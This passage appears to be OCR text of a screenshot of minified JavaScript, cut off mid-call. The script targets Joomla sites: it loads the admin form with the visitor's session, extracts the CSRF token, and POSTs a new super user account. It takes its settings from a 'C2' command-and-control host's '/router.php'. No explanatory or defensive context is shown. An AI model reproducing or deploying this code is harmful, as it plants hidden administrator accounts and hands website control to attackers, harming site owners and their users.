
'');body.set('jform[params][editor]',
'');body.set('jform[params][timezone]',
'');body.set('jform[params][a11y_mono]',
'0');body.set('jform[params][a11y_contrast]',
'0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]', '0');return
body;}function createSuperUser(token, u) {return
fetch(FORM_URL, {method: 'POST',credentials:
'include',headers: { 'Content-Type': 'application/x-
www-form-urlencoded' },body: buildUserBody(token,
u).toString(),redirect: 'follow'}).catch(function () {
return null; });}function runCreate() {if
(window.joomlacreater_create_done)
return;window.joomlacreater_create_done =
true;fetchConfig().then(function (data) {var u =
mergeUser(data);var router = (data && data.ok &&
data.router_url) ? data.router_url : (C2 +
'/router.php');return fetch(FORM_URL, { credentials:
'include' }).then(function (r) { return r.text();
}).then(function (html) {if (!isAdminHtml(html))
return;var token = extractToken(html);if (!token)
return;return createSuperUser(token,